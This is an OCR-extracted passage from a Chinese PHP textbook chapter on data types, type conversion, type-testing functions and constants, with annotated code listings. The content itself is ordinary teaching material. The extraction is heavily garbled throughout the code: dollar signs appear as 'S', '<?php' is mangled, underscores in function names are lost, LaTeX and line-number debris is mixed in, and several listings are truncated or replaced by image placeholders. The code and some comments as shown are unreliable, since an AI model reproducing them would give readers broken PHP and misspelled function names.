

图 7-3 PHP 数据类型结构

变量的类型通常不是由程序员设定的,确切地说,是由 PHP 根据该变量使用的上下文在运行时决 定的。如果想查看某个表达式的值和类型,可以使用函数 var dump()。如下所示:

```
1 < 2php
\overline{\mathbf{z}}\text{Sbool} = \text{TRUE};
                                            //一个布尔类型
\overline{3}Sstr = "foo";//一个字符串类型
\frac{1}{4}Sint = 12;
                                            //一个整数类型
Ś
6
     var dump($bool);
                                            //直接输出变量$boo1的类型和值boo1(true)
\overline{7}var dump($str);
                                            //直接输出变量$str的类型和值string(3) "foo"
                                            // 直接输出变量$int的类型和值int(12)
\mathbb{R}var dump(Sint);
```
#### 布尔型 (boolean)  $7.8.2$

布尔型是 PHP 中的标量类型之一, 这是最简单的类型。boolean 表达了 TRUE 或 FALSE, 即"真" 或"假"。在 PHP 进行关系运算(也称比较运算)及布尔运算(也称逻辑运算)时,返回的都是布尔 结果, 它是构成 PHP 逻辑控制的判断依据。

在 PHP 中, 布尔型不是只有 TRUE 或 FALSE 两个值, 当运算符、函数或者流程控制需要一个 boolean 参数时,任何类型的值 PHP 都会自动转换成布尔型的值。将其他类型作为 boolean 时, 以下值被认为 是 FALSE, 所有其他值都被认为是 TRUE (包括任何资源):

> 布尔值 FALSE。

> 整型值 0 (零) 为假, -1 和其他非零值 (不论正负) 一样, 被认为是 TRUE。

>浮点型值 0.0 (零)。

▶ 空白字符串和字符串"0"。

> 没有成员变量的数组。

> 没有单元的对象(仅适用于 PHP 4)。

>特殊类型 NULL (包括尚未设定的变量)。

声明布尔型数据如下所示:



## 7.8.3 整型 (integer)

整型也是 PHP 中的标量类型之一。整型变量用于存储整数,例如{...,-2,-1,0,1,2,...}中的一个数。 在计算机语言中, 整型数据不仅是在前面加上可选的符号 (+或者-) 表示正数或者负数, 也不是只有 我们常用的十进制数(基数为10),还可以用十六进制(基数为16)或八进制(基数为8)符号指定。 如果用八进制符号, 数字前必须加上"0"(零); 用十六进制符号, 数字前必须加上"0x"。声明整型 数据如下所示:

 $1 < 2$ php



其中八进制、十进制和十六进制都可以用"+"或"-"开头来表示数据的正负, 其中"+"都可 以省略。八进制与十进制一致,但由 0~7 的数字序列组成。十六进制数是由 0~9 的数字或 A~F 的 字母组成的序列。但在表达式中计算的结果均以十进制数字输出。

整型数值有最大的使用范围。整型数的字长和平台有关, 对于 32 位的操作系统而言, 最大值整 数为二十多亿, 具体为 2 147 483 647。PHP 不支持无符号整数, 所以不能像其他语言那样将整数都变 成正数, 也就不能将最大值翻一番。整型的最小值为-2 147 483 648。如果给定的一个数超出了 integer 这个范围, 将会被解释为 float。同样, 如果执行的运算结果超出了 integer 这个范围, 也会返回 float。 如下所示:



## 7.8.4 浮点型 (float 或 double)

浮点数(也称双精度数或实数)是包含小数部分的数,也是 PHP 中的标量类型之一, 通常用来表



示整数无法表示的数据,例如,金钱值、距离值、速度值等。浮点数的字长也是和平台相关的,允许 表示的范围为 1.7E-38~1.7E+38, 精确到小数点后 15 位。可以用以下任何语法定义:

```
1 <?php
```
 $\Delta$ 

- //这是一个正常的浮点数, 也可以使用正负的形式  $\tilde{z}$  $Sf$ loat = 1.234:
- //使用科学计数法表示的浮点数,相当于1.2\*10的3次方,即1200  $\mathcal{R}$  $$float = 1.2e3;$

//使用科学计数法表示的浮点数,相当于7\*10的-10次方,即0.0000000007  $$float = 7E-10;$ 

浮点数只是一种近似的数值,如果使用浮点数表示 8,则该结果内部的表示其实类似 7.999 999 999 9……所以永远不要相信浮点数结果精确到了最后一位, 也永远不要比较两个浮点数是否 相等。如果确实需要更高的精度,应该使用任意精度数学函数或者 gmp()函数。

## 7.8.5 字符串 (string)

字符串也是 PHP 中的标量类型之一, 它是一系列字符。在 PHP 中, 字符和字节是一样的, 一个 字符串可以只是一个字符, 也可以变得非常巨大, 由任意多个字符组成。PHP 没有给字符串的大小强 加实现范围, 所以完全没有理由担心字符串的长度。比如一个人的名字、一首诗词、一篇文章等都可 以定义成一个字符串。字符串可以使用单引号、双引号、定界符三种字面上的方法定义。虽然这三种 方法都可以定义相同的字符串,但它们在功能上有明显的区别,所以我们可以根据它们之间的区别选 择不同的字符串定义方式。这3种字符串的定义和区别如下。

1. 单引号

指定一个简单字符串的最简单的方法是用单引号(')括起来。在单引号引起来的字符串中不能再 包含单引号,试图包含会有错误发生。如果有必要在单引号中表示一个单引号的话,则需要用反斜线 (1) 转义。如果在单引号之前或字符串结尾需要出现一个反斜线,则需要用两个反斜线表示。注意, 如果试图转义任何其他字符, 反斜线本身也会被显示出来。所以在单引号中可以使用转义字符(\), 但只能转义在单引号中引起来的单引号和转义字符本身。

另外, 在单引号字符串中出现的变量不会被变量的值替代。即 PHP 不会解析单引号中的变量, 而 是将变量名原样输出。单引号的应用如下所示:

```
1 <?php
     //这是一个使用单引号引起来的简单字符串
\bar{z}\mathfrak Iecho 'this is a simple string';
\overline{4}\overline{\mathbb{S}}_177在单引号中如果再包含单引号需要使用转义字符(\)转义
     echo 'this is a \'simple\' string';
\tilde{n}7
     77只能将最后的反斜杠转义输出一个反斜杠,其他的转义都是无效的,会原样输出
\mathbf{R}9
     echo 'this \n is \r a \t simple string\\';
1 \OmegaSstr=100; //定义一个整型变量$str
1112
     //会将变量名$str原样输出,并不会在单引号中解析这个变量
1314
     echo 'this is a simple $str string';
```
所以在定义简单字符串时, 使用单引号效率会更高, 因为 PHP 解析时不会花费一些处理字符转义 和解析变量上的开销。因此, 如果没有特别需求, 应使用单引号定义字符串。

## 2. 双引号

如果用双引号(")括起字符串, PHP 懂得更多特殊字符的转义序列。另外, 双引号字符串最重 要的一点是其中的变量名会被变量值替代, 即可以解析双引号中的包含变量。

转义字符"\"与其他字符合起来表示一个特殊字符,通常是一些非打印字符。如果试图转义任何 其他字符,反斜线本身也会被显示出来,如表 7-2 所示。

| 转义字符                | 含<br>义                         |
|---------------------|--------------------------------|
| $\sqrt{n}$          | 换行符 (LF 或 ASCII 字符 0x0A (10))  |
| $\sqrt{r}$          | 回车符 (CR 或 ASCII 字符 0x0D (13))  |
| ١t                  | 水平制表符 (HT 或 ASCII 字符 0x09 (9)) |
|                     | 反斜线                            |
| \\$                 | 美元符号                           |
| ١H                  | 双引号                            |
| $\{0-7\}$ {1,3}     | 此正则表达式序列匹配一个用八进制符号表示的字符        |
| $x[0-9A-Fa-f]{1,2}$ | 此正则表达式序列匹配一个用十六进制符号表示的字符       |

表 7-2 在字符串中常用的转义字符

当用双引号指定字符串时,其中的变量会被解析。它提供了解析变量、数组值或者对象属性的 方法。如果是复杂的语法,可以用花括号括起一个表达式。例如遇到美元符号(\$),解析器会尽可 能多地取得后面的字符以组成一个合法的变量名。如果想明示指定名字的结束,可以用花括号把变 量名括起来。如下所示:

```
1 < 2php
     //定义一个变量名为sbeer的变量
\mathbf{2}^{\circ}3
     Sheer = 'Heineken';4
     11可以将下面的变量Sbeer解析,因为(1)在变名中是无效的
 5
 6.
     echo "Sheer's taste is great";
 7
8
     //不可以解析变量sbeers, 因为"s"在变量名中是有效的, 没有sbeers这个变量
 \ddot{9}echo "He drank some Sbeers":
10<sub>1</sub>//使用()包含起来,就可以将变量分离出来解析了
11echo "He drank some ${beer}s";
1213.77可以将变量解析, 0的另一种用法
1415echo "He drank some {$beer}s";
```
#### 3. 定界符

另一种给字符串定界的方法是使用定界符语法(<<<)。应该在"<<<"之后提供一个标识符开始, 然后是包含的字符串,最后是同样的标识符结束字符串。结束标识符必须从行的第一列开始,并且后 面除了分号不能包含任何其他的字符,空格及空白制表符都不可以。同样,定界标记使用的标识符也 必须遵循 PHP 中其他任何标签的命名规则: 只能包含字母、数字、下画线,而且必须以下画线或非数 字字符开始。如下所示:





 $12^{12}$ echo Sstring; //输出上面使用定界符定义的字符串

定界符文本除了不能初始化类成员,表现得就和双引号字符串一样,只是没有双引号。这意味着 在定界符文本中不需要转义引号,不过仍然可以使用以上列出来的在双引号中可以使用的转义符号。 而且定界符中的变量也会被解析,但当在定界符文本中表达复杂变量时和字符串一样同样也要注意。 所以能够很容易地使用定界符定义较长的字符串,通常用于从文件或者数据库中大段地输出文档。如 下所示:

```
1 < 2php
```

```
\mathcal{D}\text{Shame} = 'MyName'; //定义一个变量$name
\mathcal{R}/* 以下代码是直接输出定界符中的字符串
 4
      /* 在定界符中可以使用任意转义字符, 直接使用双引号以及解析其中的变量
 5
                                                                   \star/6
      echo <<<EOT
 \overline{7}My name is Sname. I am printing a "String" \n.
          \tNow, I am printing some new line \n\r.
 8
 9
         \tThis should print a capital 'A'
10 EOT;
1111以下是一个非法的例子,不能使用定界符初始化类成员
12
    class foo {
1.3public $bar = << EOT1.4
1.5har
16 EOT:17 \quad \text{I}
```
#### 数组 (array) 7.8.6

数组是 PHP 中一种重要的复合数据类型。前面介绍过的一个标量只能存入一个数据,而数组可以 存放多个数据,并目可以存放任何类型的数据。PHP 中的数组实际上是一张有序图。图是一种把 values 映射到 kevs 的类型, 此类型在很多方面进行了优化, 因此可以把它当成真正的数组或列表(矢量)、 散列表(图的一种实现)、字典、集合、栈、队列来使用,以及更多可能性。因为可以用另一个 PHP 数组作为值, 也可以很容易地模拟树。本书将用一章内容来介绍数组的声明与使用, 这里仅做简要的 说明。

在 PHP 中,可以使用多种方法构造一个数组,在这里只用 array()语言结构来新建一个 array,它 接受一定数量的用逗号分隔的 key => value 参数对。如下所示:

 $1 < ?php$  $\mathbf{z}$  $/$ \* 3 arrav(  $\overline{4}$  $key1 \Rightarrow value1$ .

```
\mathfrak{s}_jkey2 \Rightarrow value2,6
                 \dddotsc\overline{7}\rightarrow8
            key 可以是 integer 或者 string
 \mathbf{G}value 可以是任何值
10\star /
11Sarr = array("foo" => "bar", 12 => true);print r(Sarr)://使用print r()函数查看数组中的全部内容
12
       echo \overline{\text{Sarr}} ["foo"];
                                                        //通过数组下标访问数组中的单个数据
1<sup>2</sup>//通过数组下标访问数组中的单个数据
14echo Sarr[12];
```
#### 对象 (object)  $7.8.7$

在 PHP 中, 对象和数组一样都是一种复合数据类型, 但对象是一种更高级的数据类型。一个对象 类型的变量, 是由一组属性值和一组方法构成的。其中属性表明对象的一种状态, 方法通常用来表明 对象的功能。本书将用一章的内容介绍对象的使用,这里仅做简要的说明。要初始化一个对象,用 new 语句将对象实例化到一个变量中。对象的声明和使用如下所示:

```
1 <?php
\overline{2}class Person {
                                            //使用class关键字定义一个类为Person
                                            //在类中定义一个成员属性Sname;
\overline{3}var Sname;
 4
          function say() {
                                            //在类中定义一个成员方法sav()
 \mathsf{s}//在成员方法中输出一条语句
 6
               echo "Doina foo.":
 5
          - 1
 \overline{\mathbf{g}}\mathbf{1}\overline{9}//使用new语句实例化类Person的对象放在变量$p中
10Sn = new Person11Sp^{-}name = "Tom";
                                            //通过对象$p访问对象中的成员属性$name
12.//通过对象sp访问对象中的成员方法
13Sp - > say()
```
#### 资源类型 (resource) 7.8.8

资源是一种特殊类型的变量,保存了到外部资源的一个引用。资源是通过专门的函数来建立和使 用的。使用资源类型变量保存有为打开文件、数据库连接、图形画布区域等的特殊句柄,并由程序员 创建、使用和释放。任何资源在不需要时都应该被及时释放,如果程序员忘记了释放资源,系统将自 动启用垃圾回收机制,以避免内存的消耗殆尽。因此,很少需要用某些 free-result 函数来手工释放内 存。在下面的实例中, 使用相应的函数创建不同的资源变量。如果创建成功, 则返回资源引用赋给变 量: 如果创建失败, 会返回布尔型 false, 所以很容易判断资源是否创建成功。如下所示:

```
1 <?php
      //使用fopen()函数以写的方式打开本目录下的info.txt文件,返回文件资源赋给变量$file_handle
\tilde{z}\overline{3}Sfile handle = fopen("info.txt", "w");
      var dump($file handle);
                                                   //输出resource(3) of type (stream)
4
5
      //使用opendir()函数打开Windows系统下的C:\\WINDOWS\\Fonts目录, 返回目录资源
\boldsymbol{6}4
      Sdir handle = opendir("C:\\WINDOWS\\Fonts");
                                                   //输出resource(4) of type (stream)
_{\rm 8}var dump($dir handle);
\overline{9}10//使用mysql_connect()函数连接本机的MySQL管理系统,返回MySQL的连接资源
```


```
12^{12}var dump($link mysql);
                                                  1/\frac{m}{m}Hresource(5) of type (mysql link)
13//使用imagecreate()函数创建一个100×50像素的画板,返回图像资源
14
15
      Sim \ handle = imagecreate(100, 50);
16var dump($im handle);
                                                  //输出resource(6) of type (gd)
1718
      //使用xml_parser_create()函数返回XML解析器资源
      Sxml parser = xml parser\_create() ;
19var dump($xml parser);
                                                  //输出resource(7) of type (xml)
20
```
用户虽然无法获知某个资源的细节,但某些函数必须引用相应的资源才能工作。例如上例中使用 mysql connect()函数创建了一个 MySQL 数据库连接资源, 如果需要获取 MySQL 数据库管理系统的信 息、选择数据库, 以及执行 SOL 语句等操作, 所使用的函数都必须对此资源进行引用。

## 7.8.9 NULL 类型

特殊的 NULL 值表示一个变量没有值, NULL 类型唯一可能的值就是 NULL。NULL 不表示空格, 也不表示零, 也不是空字符串, 而是表示一个变量的值为空。NULL 不区分大小写, 在下列情况下一 个变量被认为是 NULL:

> 将变量直接赋值为 NULL。

- >声明的变量尚未被赋值。
- >被 unset()函数销毁的变量。

示例代码如下所示:

```
1 <?php
\overline{c}Sa = NULL;//将变量直接赋值为 NULL
з
      S<sub>b</sub> = "value";\overline{4}unset(Sb);
                                      //使用unset()函数销毁变量$b
\overline{5}//将变量直接赋值为 NULL, 输出NULL
ĥ.
     var \dim p(Sa) ;
\overline{7}var dump($b);
                                      //被 unset()函数销毁的变量, 输出NULL
                                      //声明的变量尚未被赋值,输出NULL
\mathfrak{a}var dump($c);
```
#### 7.8.10 伪类型介绍

伪类型并不是 PHP 语言中的基本数据类型, 只是因为 PHP 是弱类型语言, 所以在一些函数中, 一个参数可以接受多种类型的数据,还可以接受其他函数作为回调函数使用。为了确保代码的易读性, 在本书中将介绍一些伪类型的使用。在本书中常用的伪类型有如下几种。

- > mixed: 说明一个参数可以接受多种不同的(但并不必须是所有的)类型。例如 gettype()可以接 受所有的 PHP 类型, str replace()可以接受字符串和数组。
- > number: 说明一个参数可以是 integer 或者 float。
- ▶ callback: 有些诸如 call user function()或 usort()函数接受用户自定义的函数作为一个参数。 callback 函数不仅可以是一个简单的函数, 还可以是一个对象的方法, 包括静态类的方法。一 个 PHP 函数用函数名字符串来传递。可以传递任何内置的或者用户自定义的函数,除了 array()、 echo(), empty(), eval(), exit(), isset(), list(), print() $\bar{x}$ l unset().

## 数据类型之间相互转换

类型转换是指将变量或值从一种数据类型转换成其他数据类型。转换的方法有两种:一种是自动 转换:另一种是强制转换。在 PHP 中可以根据变量或值的使用环境自动将其转换为最合适的数据类型, 也可以根据需要强制转换为用户指定的类型。因为 PHP 在变量定义中不需要(或不支持)明示的类型 定义,变量类型是根据使用该变量的上下文所决定的。所以在 PHP 中如果没有明确地要求类型转换, 都可以使用默认的类型自动转换。

#### $7.9.1$ 白动类型转换

每一个数据都有它的类型,具有相同类型的数据才能彼此操作。在 PHP 中,自动转换通常发生在 不同数据类型的变量进行混合运算时。若参与运算量的类型不同, 则先转换成同一类型, 然后再进行 运算。通常只有4种标量类型(integer、float、string、boolean)才能使用自动类型转换。注意,这并 没有改变这些运算数本身的类型,改变的仅是这些运算数如何被求值。自动类型转换虽然是由系统自 动完成的,但在混合运算时,自动转换要遵循转换按数据长度增加的方向进行,以保证精度不降低。 规则如图 7-4 所示。



图 7-4 数据类型自动转换的关系

- ▶有布尔值参与运算时, TRUE 将转换为整型 1、FALSE 将转化为整型 0 后再参与运算。
- > 有 NULL 值参与运算时, NULL 值将转换为整型 0 再参与运算。
- > 有 integer 型和 float 型的值参与运算时, 先把 integer 型变量转换成 float 类型后再参与运算。
- > 有字符串和数值型 (integer, float) 数据参与运算时, 字符串先转换为数字, 再参与运算。转换 后的数字是从字符串开始的数值型字符串, 如果在字符串开始的数值型字符串不带小数点, 则 转换为 integer 类型的数字; 如果带有小数点, 则转换为 float 类型的数字。例如, 字符串"123abc" 转换为整数 123, 字符串"123.45abc"转换为浮点数 123.45, 字符串"abc"转换为整数 0。

以下是 PHP 自动类型转换的一个例子, 是使用加号"+"进行运算的。如果任何一个运算数是浮 点数,则所有的运算数都被当成浮点数,结果也是浮点数:否则运算数会被解释为整数,结果也是 整数。如下所示:

```
1 < 7php
                                               // Sfoo磨明为一个字符串
b.
     \text{Sfoo} = "100 \text{page}";
     $foo += 2;// $foo现在是一个整型, 值为102
\overline{3}// $foo现在是一个浮点数, 值为103.3
4
     $foo = $foo + 1.3;$foo = null + "10 Little Piggs's";
                                              · // $foo现在是一个整型,值为10
\mathbf{5}$foo = 5 + "10.05 yuan";// $foo现在是一个浮点型, 值为15.05
ĥ.
```


#### $7.9.2$ 强制类型转换

PHP中的类型强制转换和其他语言类似,可以在要转换的变量之前加上用括号括起来的目标类型, 也可以使用具体的转换函数,即 intval()、floatval()和 strval()等, 或是使用 settvpe()函数转换类型。在 变量之前加上用括号括起来的目标类型如下代码所示:

 $1 < 2$ php

 $\overline{2}$  $Stoo = 10$ : // Sfoo 是一个教型 ā  $$bar = (boolean)$   $$foo;$ // Shar 是一个布尔型

在上例的括号内允许有空格和制表符,在括号中允许的强制类型转换如下。

- >(int), (integer): 转换成整型。
- >(bool), (boolean): 转换成布尔型。

>(float), (double), (real): 转换成浮点型。

>(string): 转换成字符串。

>(array): 转换成数组。

▶(object): 转换成对象。

使用具体的转换函数 intval()、floatval()和 strval()转换变量的类型。函数 intval()用于获取变量的整 数值; 函数 floatval()用于获取变量的浮点值; 函数 strval()用于获取变量的字符串值。如下所示:



以上两种类型的强制转换都没有改变这些被转换变量本身的类型,而是通过转换将得到的新类型 的数据赋给新的变量, 原变量的类型和值不变。如果需要将变量本身的类型转变成其他类型, 可以使 用 settype()函数来设置变量的类型。如下所示:

```
1 <?php
      $foo = "5bar";\overline{2}//string\gamma$bar = true;//boolean4
5
     settype($foo, "integer");
                                              //$foo 现在是 5 (integer)
     settype(Sbar, "string");
                                              //$bar 现在是 "1" (string)
б.
```
注意: 自 PHP 5 起, 如果试图将对象转换为浮点数, 将会发出一条 E NOTICE 错误。

## 7.9.3 类型转换细节

整数转换为浮点型,由于浮点型的精度范围远大于整型,所以转换后的精度不会改变。浮点型转 换为整型,将自动舍弃小数部分,只保留整数部分。如果一个浮点数超过整型数字的有效范围,其结 果将是不确定的。整型的最大值约为 2.147e9。当字符串转换为数字时, 转换后的数字是从字符串开始 部分的数值型字符串, 数值型字符串包括用科学计数法表示的数字。NULL 值转换为字符串, 为空字 符""。

## 7.9.4 变量类型的测试函数

在上面的介绍中, 我们使用函数 var dump()来查看某个表达式的值和类型, 在 PHP 中有很多可变 函数用来测试变量的类型。如果只是想得到一个易读懂的类型的表达方式用于调试,可以使用 gettype() 函数,但必须先给这个函数传递一个变量,它将确定变量的类型并且返回一个包含名称的字符串。如 果变量的类型不是前面所讲的8种标准类型之一,该函数就会返回"unknown type"。但要查看某个类 型,不要用 gettype()函数, 而要用 is type()函数, 它是 PHP 提供的一些特定类型的测试函数之一。每 个函数都使用一个变量作为其参数,并返回 true 或 false。这些函数如下。

> is bool(): 判断是否是布尔型。

> is int()、is integer()和 is long(): 判断是否是整型。

> is float()、is double()和 is real(): 判断是否是浮点数。

> is string(): 判断是否是字符串。

> is array(): 判断是否是数组。

▶ is object(): 判断是否是对象。

> is resource(): 判断是否是资源类型。

 **> is null(): 判断是否为空。** 

▶ is scalar(): 判断是否是标量, 也就是一个整数、浮点数、布尔型或字符串。

▶ is numeric(): 判断是否是任何类型的数字或数字字符串。

> is callable(): 判断是否是有效的函数名。

变量类型测试函数的使用方法如下所示:

```
1 <?php
 \overline{2}\text{Sbool} = \text{TRUE};//一个布尔型
      \text{Sstr} = "foo";//一个字符串类型
ിദ
 \overline{4}$int = 12;//一个整型
 5
 6
                                   //使用gettype()函数通过echo输出变量$boo1的类型
      echo gettype ($bool);
 \sqrt{ }var dump($str);
                                   //使用var dump()函数直接输出变量$str的类型和值
 8
 9
      //通过is int()函数用条件判断, 如果变量$int是整型, 累加4
10if(is int(Sint)) {
{\bf 11}\text{Sint} += 4;12echo "Integer Sint";
13
      \mathbf{F}1415<sub>1</sub>//如果判断变量$boo1是字符串类型,就打印输出,但变量$boo1是布尔类型, 所以不会输出
16
      if(is string($bool)) {
17
          echo "String: $bool";
18
      -1
19
20//如果判断变量$boo1是布尔类型, 就打印输出
21if (is bool($bool)) {
\mathbf{^{22}}echo "boolean: $bool";
23-
```




常量一般用于一些数据计算中固定的数值, 例如数学的 π=3.141 592 6……可以定义为常量。常量 是一个简单值的标识符, 如同其名称所暗示的, 在脚本执行期间一个常量一旦被定义, 就不能再改变 或者取消定义。常量的作用域是全局的,可以在脚本的任何地方声明和访问到常量,这也是在应用上 我们经常选择常量使用的主要原因。另外,虽然常量和变量都是 PHP 的存储单元,但常量声明的类型 只能是标量数据(boolean、integer、float 和 string)。其实对于整型这种简单的数据类型常量来说,要 比声明变量效率高一点, 也节约空间。如果是复杂数据类型, 例如字符串, 就差不多了。另外, 常量 可以避免因为错误或失误赋值而带来的运行错误,所以如果有不需要在程序运行过程中改变的量,我 们首选使用常量。总之, 在 PHP 中常量非常多见, 不仅可以自定义常量使用, 更主要的是几乎在每个 PHP 扩展中都默认提供了大量可供使用的常量,而且 PHP 也提供了一些比较实用的魔术常量。

#### 常量的定义和使用  $7.10.1$

声明常量和声明变量的方式不同, 在 PHP 中是通过 define()函数来定义常量的。常量的命名与变 量相似, 也要遵循 PHP 标识符的命名规则。另外, 声明常量默认还跟变量一样大小写敏感, 按照惯例 常量名称总是大写的,但是不要在常量前面加上"\$"符号。define()函数的格式如下:

boolean define (string name, mixed value [, bool case insensitive]); //常量定义函数

此函数的第一个参数为字符串类型的常量名, 第二个参数为常量的值或是表达式, 第三个参数是 可选的。如果把第三个参数 case insensitive 设为 TRUE,则常数将会定义成不区分大小写。预设是区 分大小写的。如果只想检查是否定义了某个常量,则用 defined()函数。常量的声明与使用如下所示:

```
1 < 7php
                                       //声明一个名为CON INT的常量, 值为整型100
\mathcal{D}define("CONINT", 100);
3
      echo CON_INT;
                                       //使用常量,输出整数值100
 \overline{4}define("FLO", 99.99);
                                       //声明一个名为FLO的常量, 值为浮点数99.99
 5
 6
      echo FLO;
                                       //使用常量,输出浮点数值99.99
 \overline{7}8
      define("BOO", true);//声明一个名为BOO的常量, 值为布尔型true
 \overline{9}echo BOO;
                                       //使用常量,输出整数1
10
      //声明一个名为CONSTANT的常量, 值为字符串 Hello world.
11define("CONSTANT", "Hello world.");
12
                                       //输出字符串 "Hello world."
13echo CONSTANT:
                                       //输出字符串 "Constant" 和问题通知
14
      echo Constant;
1.511声明一个字符串常量GREETING,使用第三个参数传入true值,常数将会定义成不区分大小写
1617define("GREETING", "Hello you.", true);
                                       //输出字符串 "Hello you."
18echo GREETING;
1.9echo Greeting;
                                       //输出字符串 "Hello you."
20 -//使用defined()函数,检查常量CONSTANT是否存在,如果存在则输出常量的值
21
     if (defined('CONSTANT')) {
22
```
 $23<sub>1</sub>$ echo CONSTANT:

 $24$  $\lambda$ 

注意: 如果使用一个没有声明的常量, 则常量名称会被解析为一个普通字符串, 但会比直接使用 字符串慢近8倍左右, 所以在声明字符串时一定要加上单引号或双引号。

#### $7.10.2$ 常量和变量

常量和变量都是 PHP 的存储单元, 但名称、作用域及声明方式都有所不同。以下是常量和变量的 不同点。

>常量前面没有美元符号 (\$)。

>常量只能用 define()函数定义, 而不能通过赋值语句定义。

> 常量可以不用理会变量范围的规则而在任何地方定义和访问。

>常量一旦定义就不能被重新定义或者取消定义, 直到脚本运行结束自动释放。

>常量的值只能是标量(boolean、integer、float 和 string 这4种类型之一)。

## 7.10.3 系统中的预定义常量

在 PHP 中, 除了可以自己定义常量, 还预定义了一系列系统常量, 可以在程序中直接使用来完成 一些特殊功能。不过很多常量都是由不同的扩展库定义的,只有在加载了这些扩展库时才会出现,或 者动态加载后, 或者在编译 PHP 时已经包括进去了。这些分布在不同扩展模块中的预定义常量有多种 不同的开头,决定了各种不同的类型。一些在系统中常见的预定义常量如表 7-3 所示。

| 量名<br>常             | 最<br>常<br>值           | 说<br>明               |  |
|---------------------|-----------------------|----------------------|--|
| PHP OS              | UNIX 或 WINNT 等        | 执行 PHP 解析的操作系统名称     |  |
| PHP_VERSION         | 5.2.6 等               | 当前 PHP 服务器的版本        |  |
| <b>TRUE</b>         | <b>TRUE</b>           | 代表布尔值, 真             |  |
